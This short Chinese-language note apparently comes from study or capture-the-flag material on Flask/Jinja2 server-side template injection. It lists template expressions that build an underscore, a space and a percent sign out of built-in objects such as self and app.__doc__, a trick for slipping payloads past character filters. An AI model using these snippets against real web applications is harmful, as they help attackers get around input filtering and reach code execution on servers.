 获取符号
利用flask内置函数和对象获取符号
{% set ben = ({ }|select()|string()) %}{{ben}}
#获取下划线
{% set ben = (self|string()) %}{{ben}}
#获取空格
{% set ben = (self|string|urlencode) %}{{ben}}
#获取百分号
{% set ben = (app.__doc__|string) %}{{ben}}